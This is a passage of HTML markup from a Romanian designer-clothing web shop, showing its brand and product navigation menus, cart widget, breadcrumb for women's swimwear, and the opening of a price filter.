                <a href="https://capodopera12.ro/barbati/camasa-represent-initial-logo-oversized-mlm212431"><span>Camasa Represent, Initial Logo, Oversized MLM212431</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM1034230-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-inset-sleeve-bomber-grey"><span>Geaca Represent, Inset Sleeve Bomber, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MH400703ee-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-black-mayhem-graphic"><span>Hanorac Represent, Black Mayhem Graphic</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJ100339-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJ100339-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MJ100339-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-initial-logo-black"><span>Jacheta Represent, Initial Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MJ1003396-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-initial-logo-gri"><span>Jacheta Represent, Initial Logo, Gri</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1127001p-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-mascot-wool-varsity-black"><span>Jacheta Represent, Mascot Wool Varsity, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/M0816501W-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/M0816501W-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/M0816501W-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-skinny-cargo-black"><span>Pantaloni REPRESENT, Skinny Cargo Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM71601yht-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-icarus-short-mlm71601"><span>Pantaloni scurti REPRESENT, ICARUS SHORT MLM71601</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM71701-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM71701-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM71701-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initial-all-over"><span>Pantaloni scurti REPRESENT, Initial All Over</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM717431cs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initial-all-over-mlm717431"><span>Pantaloni scurti REPRESENT, Initial All Over MLM717431</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM80201ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-x-metallica-black"><span>Sapca REPRESENT,  X Metallica, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM885301UNI4-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-crest-cap-black"><span>Sapca REPRESENT, Crest Cap,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM80201-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-represent-black-baseball-cap"><span>Sapca REPRESENT,BLACK Baseball Cap</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1003270166-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-leather-panelled-low-tops"><span>SNEAKERS Represent,Leather panelled low-tops </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10032727416-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-studio-sneaker-mesh-vintage-white"><span>SNEAKERS Represent,Studio Sneaker Mesh,Vintage White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM41135003_oo-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-vintage-black"><span>Tricou Represent,  Thoroughbred Print, Vintage Black, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM41135002_99-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-vintage-white"><span>Tricou Represent,  Thoroughbred Print, Vintage White, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM467432-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM467432-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM467432-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-icarus-print-albastru"><span>Tricou Represent, Icarus Print, Albastru, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM46772fr-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-icarus-print-white"><span>Tricou Represent, Icarus Print, White, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MT401303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MT401303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MT401303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-mayhem-print-black"><span>Tricou Represent, Mayhem Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM471101-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM471101-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM471101-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-monochrome-icons-black"><span>Tricou Represent, Monochrome Icons, Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM471172-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM471172-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM471172-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-monochrome-icons-white"><span>Tricou Represent, Monochrome Icons, White, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MT4007227a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-beige"><span>Tricou Represent, Owner's Club Print, Beige, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/M0514901-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/M0514901-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/M0514901-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black"><span>Tricou Represent, Owner's Club Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM434444-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM434444-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM434444-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-reborn-print-mlm434444"><span>Tricou Represent, Reborn Print, MLM434444, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM410427-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM410427-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM410427-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-spirits-of-summer-red"><span>Tricou Represent, Spirits Of Summer, Red, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM49903-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM49903-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM49903-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-thoroughbred-print-mlm49903"><span>Tricou Represent, Thoroughbred Print, MLM49903, Regular Fit</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-34">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/off-white" class="catalog-title">Off White</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/off-white" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/off-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/off-300x300.jpeg.webp 2x" alt="Off White" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OMCI013S25FLE0031001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-off-white-spray-arrow-track-black"><span>Bermude OFF WHITE, Spray Arrow Track, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/OWNP050S24LEA0041001re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-off-white-jitney-1-4-black-leather-bag-with-x-ray-print-negru"><span>Geanta OFF WHITE, Jitney 1.4 black leather bag with X-ray print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OMBB085S25FLE00E01154-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-off-white-logo-printed-drawstring-hoodie"><span>Hanorac OFF WHITE ,Logo Printed Drawstring Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OMBE015S25FLE0041042-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-off-white-barber-arrow-black"><span>Hanorac OFF WHITE, Barber Arrow, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/off-white"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-35">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/versace" class="catalog-title">Versace</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/versace" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(1)-300x300.jpeg.webp 2x" alt="Versace" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/10086081A057651D520454-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-versace-floral-pattern-light-blue-10086081a057651d520"><span>CAMASA Versace, Floral Pattern, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/10128671A093261B00E3scdscs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantofi-versace-derby-shoes-10128671a093261b00e3"><span>Pantofi Versace, Derby Shoes, 10128671A093261B00E3</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-versace-chain-reaction-v2-black-barocco"><span>Sneakers Versace Chain Reaction V2 Black Barocco</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/10215751A15953IT12B1308-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-versace-chain-reaction-v2-black-barocco-woman"><span>Sneakers Versace Chain Reaction V2 Black Barocco Woman</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/versace"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-37">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/valentino" class="catalog-title">Valentino</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/valentino" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.47%20(2)-300x300.jpeg.webp 2x" alt="Valentino" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/5Y2S0H66HEDV47-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/laofers-valentino-garavani-men-s-v-logo-loafer"><span>Laofers VALENTINO GARAVANI,Men's V logo loafer </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/SY2S0723BY0ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-valentino-garavani-20"><span>SNEAKERS VALENTINO GARAVANI </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/6Y2S0G37WWARJFdd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-valentino-one-stud-xl-sneakers-men-6y2s0g37wwarjf"><span>Sneakers VALENTINO, One Stud XL Sneakers, Men,6Y2S0G37WWARJF</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/6Y2S0G37WRI6S0-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-valentino-one-stud-xl-sneakers-panda-design-white"><span>Sneakers VALENTINO, One Stud XL Sneakers, Panda Design, White</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/valentino"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-38">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/y-3" class="catalog-title">Y-3</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/y-3" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/Y3-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/Y3-300x300.jpeg.webp 2x" alt="Y-3" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JS1119NAVY_9999-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-navy-blue"><span>SNEAKERS Y-3, Kaiwa Design, Navy Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JQ2454COREWHITE_77-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-off-white"><span>SNEAKERS Y-3, Kaiwa Design, Off White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JQ4967BETTERSCARLET_9999-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-design-red"><span>SNEAKERS Y-3, Kaiwa Design, Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JR4201ORBITGREY-54-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-y-3-kaiwa-colorful-insert"><span>SNEAKERS Y-3, Kaiwa, Colorful Insert</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/y-3"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 multi-level dropdown drop-menu " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Reduceri</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18fc6" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696cebbd18fc6">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-9 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=105" ><span class="links-text">Reduceri Imbracaminte Femei</span></a>
            </li>

                                        <li class="menu-item main-menu-item-10 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=33" ><span class="links-text">Reduceri Imbracaminte Barbati</span></a>
            </li>

                                        <li class="menu-item main-menu-item-11 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=225" ><span class="links-text">Reduceri Incaltaminte Femei</span></a>
            </li>

                                        <li class="menu-item main-menu-item-12 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended?fc=223" ><span class="links-text">Reduceri Incaltaminte Barbati</span></a>
            </li>

                                        <li class="menu-item main-menu-item-13 drop-menu">
                  <a href="https://capodopera12.ro/special-recommended" ><span class="links-text">Toate Reducerile</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-14 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/vouchere-cadou" >
              <span class="links-text">Carduri Cadou</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-18 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/brands" >
              <span class="links-text">Recomandari</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-20 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/blog" >
              <span class="links-text">Blog</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-21 multi-level drop-menu " >
                              <a href="https://capodopera12.ro/contact" >
              <span class="links-text">Locatiile noastre</span>
                          </a>
                        </li>
        </ul>
  </div>

        
              <div class="desktop-cart-wrapper default-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Încărcare..." class="dropdown-toggle cart-heading" href="https://capodopera12.ro/index.php?route=checkout/cart">
        <span id="cart-total">0 produs(e) - 0,00 RON</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">

        
    <ul>
            <li>
        <p class="text-center cart-empty">Coșul este gol!</p>
      </li>
          </ul>
  </div>
</div>
      </div>
      </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Inregistrare</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://capodopera12.ro/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<script>$(document).ready(function() { try {  wishlist.add("-1"); } catch(err){console.log(err.message);}});</script>
<ul class="breadcrumb">
      <li><a href="https://capodopera12.ro"><i class="fa fa-home"></i></a></li>
      <li><a href="https://capodopera12.ro/femei">Femei</a></li>
      <li><a href="https://capodopera12.ro/femei/imbracaminte">Imbracaminte femei</a></li>
      <li><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie">Costume de baie</a></li>
  </ul>

<div class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="module module-filter module-filter-36">
  <h3 class="title module-title">
    <span>Filtru</span>
    <button class="reset-filter btn">Sterge</button>
    <a class="x"></a>
  </h3>
  <div class="module-body">
    <div class="panel-group">
                      <div class="module-item module-item-p panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696cda421b126-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
                Pret
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-696cda421b126-collapse-1">
            <div class="panel-body">
                              <div class="filter-price" id="filter-filter-696cda421b126-1">
                  <div class="range-slider">
                    <input type="text" class="js-range-slider" value=""/>
                  </div>
                  <div class="extra-controls">
                    
                    <input type="text" class="filter-price-min" name="min" data-min="599" value="599"/>

                                          <span class="currency-symbol currency-right"> RON</span>
                    
                    
                    <input type="text" class="filter-price-max" name="max" data-max="1099" value="1099"/>

